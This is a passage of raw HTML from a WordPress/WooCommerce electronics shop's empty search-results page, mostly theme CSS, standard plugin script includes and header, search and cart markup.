label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added, .woocommerce .entry-summary a.th-product-compare-btn.btn_type:before,.woocommerce .entry-summary a.th-product-compare-btn.th-added-compare:before, .woocommerce .entry-summary a.th-product-compare-btn.th-added-compare{color:#ffd200;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#ffd200!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product,.woocommerce .entry-summary a.th-product-compare-btn.th-added-compare{border-color:#ffd200;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input,.thunk-product-hover .yith-wcwl-add-to-wishlist-button:hover{background:#ffd200}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#ffd200;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#ffd200} .loader {
    border-right: 4px solid #ffd200;
    border-bottom: 4px solid #ffd200;
    border-left: 4px solid #ffd200;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#ffd200} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#ffd200;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: }.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: }a,#open-above-menu.big-store-menu > li > a{color:} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:}.big_store_overlayloader{background-color:#1349d3}#move-to-top{background:#ffd200;color:}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}.top-header:before{background:#1f4c94}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#fff} .top-header .top-header-bar a{color:#fff}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2457AA}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#fff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a {color:#fff}.below-header:before{background:#1f4c94}
      .menu-category-list .toggle-title,.toggle-icon{color:}
      .below-header .cat-icon span{background:}
   .header-icon a ,.header-support-icon a.whishlist, .thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search .header-support-icon a.compare i {background:#1f4c94;color:#fff;} 
    .header-support-icon a.whishlist i {color:#fff!important;}
    .cat-icon span,.menu-toggle .icon-bar{background:#fff;}.thunk-icon .taiowcp-icon ,.header-support-icon .taiowcp-icon .th-icon, .header-support-icon .taiowc-icon .th-icon, .sticky-header-col3 .taiowcp-icon .th-icon, .sticky-header-col3 .taiowc-icon .th-icon, .taiowcp-content .taiowcp-total, .taiowc-content .taiowcp-total,.header-support-icon a.whishlist span, .header-support-icon a.compare span{color:#fff;} .thunk-icon .taiowcp-content .taiowcp-total,.thunk-icon .taiowc-content .taiowc-total,.header-icon a, .sticky-header-col3 .header-icon a, .sticky-header-col3 .header-icon a.prd-search-icon > .tapsp-search-box > .th-icon, .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.sticky-header-col3 .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.header-icon a.prd-search-icon > .tapsp-search-box > .th-icon,.responsive-main-header .taiowcp-icon .th-icon, .responsive-main-header .taiowc-icon .th-icon{color:#fff;} .thunk-icon .taiowcp-icon, .thunk-icon .taiowcp-cart-item,.header-icon a, .sticky-header-col3 .header-icon a, .sticky-header-col3 .header-icon a.prd-search-icon > .tapsp-search-box > .th-icon, .sticky-header-col3 .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.header-icon a.prd-search-icon > .tapsp-search-box > .th-icon,.header-support-icon .taiowc-cart-item,.header-support-icon .taiowcp-cart-item, .header-support-icon .taiowc-cart-item, .sticky-header-col3 .taiowc-cart-item, .sticky-header-col3 .taiowcp-cart-item,.responsive-main-header .taiowcp-cart-item, .responsive-main-header .taiowc-cart-item,.header-icon a.prd-search-icon > .thaps-search-box > .th-icon{background:#1f4c94;}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:}.big-store-menu li ul.sub-menu li a{color:} .big-store-menu li ul.sub-menu li a:hover{color:}   .big-store-menu ul.sub-menu{background:}.tooltip-show-with-title{background-color:}
        .tooltip-show-with-title{color:}
        .tooltip-show-with-title{border:}
        .tooltip-show-with-title .pointer_{fill:}
      .span.th-ttt {color:}
/*# sourceURL=big-store-style-inline-css */
</style>
<link rel='stylesheet' id='open-quick-view-css' href='https://gadgetprix.com/wp-content/themes/big-store/inc/woocommerce/quick-view/css/quick-view.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='th-advance-product-search-front-css' href='https://gadgetprix.com/wp-content/plugins/th-advance-product-search/assets/css/thaps-front-style.css?ver=1.3.1' type='text/css' media='all' />
<style id='th-advance-product-search-front-inline-css' type='text/css'>
.thaps-search-box{max-width:550px;}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://gadgetprix.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="taiowc-cart-script-js-extra">
/* <![CDATA[ */
var taiowc_param = {"ajax_url":"https://gadgetprix.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_qty_nonce":"ac205ff3ff","html":{"successNotice":"\u003Cul class=\"taiowc-notices-msg\"\u003E\u003Cli class=\"taiowc-notice-success\"\u003E\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"taiowc-notices-msg\"\u003E\u003Cli class=\"taiowc-notice-error\"\u003E\u003C/li\u003E\u003C/ul\u003E"},"taiowc-cart_open":"simple-open"};
//# sourceURL=taiowc-cart-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/js/taiowc-cart.js?ver=2.1.0" id="taiowc-cart-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/js/owl.carousel.js?ver=2.1.0" id="owl.carousel-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3688cb2f231035b0a4367648139ae4a","fragment_name":"wc_fragments_a3688cb2f231035b0a4367648139ae4a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://gadgetprix.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="th-advance-product-search-front-js-extra">
/* <![CDATA[ */
var th_advance_product_search_options = {"ajaxUrl":"https://gadgetprix.com/wp-admin/admin-ajax.php","thaps_nonce":"c073c2dd15","thaps_length":"1","thaps_ga_event":"1","thaps_ga_site_search_module":""};
//# sourceURL=th-advance-product-search-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-advance-product-search/assets/js/thaps-search.js?ver=1" id="th-advance-product-search-front-js"></script>
<link rel="https://api.w.org/" href="https://gadgetprix.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gadgetprix.com/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748-100x100.png" sizes="32x32" />
<link rel="icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" />
<meta name="msapplication-TileImage" content="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" />
		<style type="text/css" id="wp-custom-css">
			.leadform-show-form h2, li.cat-item.cat-item-37 {
    display: none;
} 		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="search search-no-results wp-embed-responsive wp-theme-big-store theme-big-store woocommerce-no-js th-advance-product-search taiowc woocommerce wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
		
<div id="page" class="bigstore-site  ">
	<header>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <div class="sticky-header">
      <div class="container">
        <div class="sticky-header-bar thnk-col-3">
          <div class="sticky-header-col1">
            <span class="logo-content">
                  	<div class="thunk-logo">
                </div>
               </span>
          </div>
          <div class="sticky-header-col2">
            <nav>
              <!-- Menu Toggle btn-->
              <div class="menu-toggle">
                <button type="button" class="menu-btn" id="menu-btn-stk">
                  <div class="btn">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </div>
                </button>
              </div>
              <div class="sider main  big-store-menu-hide  left">
                <div class="sider-inner">
                  <div class="menu"><ul class="big-store-menu" data-menu-style=horizontal><li class="page_item page-item-9"><a href="https://gadgetprix.com/basket/"><span>Basket</span></a></li><li class="page_item page-item-182 current_page_parent"><a href="https://gadgetprix.com/blog/"><span>Blog</span></a></li><li class="page_item page-item-423"><a href="https://gadgetprix.com/cart/"><span>Cart</span></a></li><li class="page_item page-item-10"><a href="https://gadgetprix.com/checkout/"><span>Checkout</span></a></li><li class="page_item page-item-190"><a href="https://gadgetprix.com/contact-us/"><span>Contact Us</span></a></li><li class="page_item page-item-4"><a href="https://gadgetprix.com/dashboard/"><span>Dashboard</span></a></li><li class="page_item page-item-323"><a href="https://gadgetprix.com/"><span>Home</span></a></li><li class="page_item page-item-11"><a href="https://gadgetprix.com/my-account/"><span>My account</span></a></li><li class="page_item page-item-425"><a href="https://gadgetprix.com/my-account-2/"><span>My account</span></a></li><li class="page_item page-item-6"><a href="https://gadgetprix.com/my-orders/"><span>My Orders</span></a></li><li class="page_item page-item-8"><a href="https://gadgetprix.com/shop/"><span>Shop</span></a></li><li class="page_item page-item-576"><a href="https://gadgetprix.com/social-media-services/"><span>Social Media Services</span></a></li><li class="page_item page-item-5"><a href="https://gadgetprix.com/store-listing/"><span>Store List</span></a></li><li class="page_item page-item-13"><a href="https://gadgetprix.com/wishlist/"><span>Wishlist</span></a></li></ul></div>                </div>
              </div>
            </nav>
          </div>
          <div class="sticky-header-col3">
            <div class="thunk-icon">

              <div class="header-icon">
                <a class="prd-search-icon" >
<div id='thaps-search-box' class="thaps-search-box icon_style">

<span class="th-icon th-icon-vector-search click-icon" style="color:"></span>

  <div class="thaps-icon-arrow" style=""></div>

 <form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>
<div class="thaps-from-wrap">

  <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>

   <input id='thaps-search-autocomplete-1' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='サウンドビークルシリーズ GO 【フィギュア】サンダーバード セット ARETo.14a0db' type='text' title='Search' />

   

   <div class="thaps-preloader"></div>

  
        <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form> 

</div>

<!-- mobile flexible -->

</span></a>
                <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>              </div>
              
              
                       
<div id="1" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>                           
                          </div>
          </div>
        </div>

      </div>
    </div>
    <div class="search-wrapper">
      <div class="container">
        <div class="search-close"><a class="search-close-btn"></a></div>
        
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-2' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='サウンドビークルシリーズ GO 【フィギュア】サンダーバード セット ARETo.14a0db' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

      </div>
    </div>
   
        <!-- sticky header -->
		      <div class="top-header">
        <div class="container">
                                <div class="top-header-bar thnk-col-2">
              <div class="top-header-col1">
                          <div class='content-html'>
        Welcome to Gadget Prix!      </div>
                      </div>
              <div class="top-header-col2">
                          <div class="content-social">
        <ul class="social-icon  "><li><a target="_blank" href="https://www.facebook.com/gadgetprix444/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://in.linkedin.com/company/gadgetprix"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://in.pinterest.com/gadgetsprix/"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" href="https://x.com/gadgetprix1"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.instagram.com/gadget.prix_india/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://www.tumbral.com/tag/gadgetprix"><i class="fa fa-tumblr"></i></a></li><li><a target="_blank" href="http://www.youtube.com/@gadgetprix3562"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" href="#">
	 <i class="fa fa-skype"></i></a></li></ul>      </div>
                    </div>
            </div>
                              <!-- end top-header-bar -->
        </div>
      </div>
     
		<!-- end top-header -->
            <div class="main-header mhdrthree none right  cnv-none">
      <div class="container">
        <div class="desktop-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
              <span class="logo-content">
                    	<div class="thunk-logo">
                </div>
                 </span>
                          </div>
            <div class="main-header-col2">
              
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-3' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='サウンドビークルシリーズ GO 【フィギュア】サンダーバード セット ARETo.14a0db' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

            </div>
            <div class="main-header-col3">
                <div class="header-support-wrap">

              <div class="header-support-icon">

            <div class="header-icon">
      <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>    </div>
    
        <div class="thunk-icon">

          
                   
                     
<div id="2" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>
                     
                         
                  </div>

      </div>
      </div>
              </div>
          </div>
        </div>
        <!-- end main-header-bar -->
        <!-- responsive mobile main header-->
        <div class="responsive-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
              <span class="logo-content">
                    	<div class="thunk-logo">
                </div>
                 </span>

            </div>

            <div class="main-header-col2">
              
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-4' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='サウンドビークルシリーズ GO 【フィギュア】サンダーバード セット ARETo.14a0db' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

            </div>

            <div class="main-header-col3">
              <div class="thunk-icon-market">
                   
                  <div class="menu-toggle">
                  <button type="button" class="menu-btn" id="menu-btn">
                    <div class="btn">
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </div>
                  </button>
                </div>
                                <div class="header-support-wrap">
                  <div class="header-support-icon">
                                          <a class="whishlist" href="https://gadgetprix.com/wishlist/">
                        <span class="th-icon th-icon-heartline"></span><span>Wishlist</span></a>
                    
                    <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>
                  </div>
                  <div class="thunk-icon">

                    
                                
                               
<div id="3" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

